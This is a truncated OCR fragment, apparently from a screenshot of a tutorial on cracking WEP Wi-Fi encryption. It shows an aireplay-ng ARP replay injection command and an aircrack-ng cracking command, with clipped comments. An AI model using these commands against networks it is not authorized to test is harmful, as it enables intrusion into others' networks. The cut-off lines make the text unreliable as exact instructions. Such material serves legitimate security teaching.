
# -e is the access points SSID
# wlan0 is the interface we are attackin
aireplay-ng -3 -b 20:AA:4B:8B:A4:6E
00:11:22:33:44:55 wlan0
#Will send traffic to the access point an
aircrack-ng -b 20:AA:4B:8B:A4:6E 
01.cap
# Will attempt to crack the WEP encrypt
detected so far
# Will check as you run it and then ever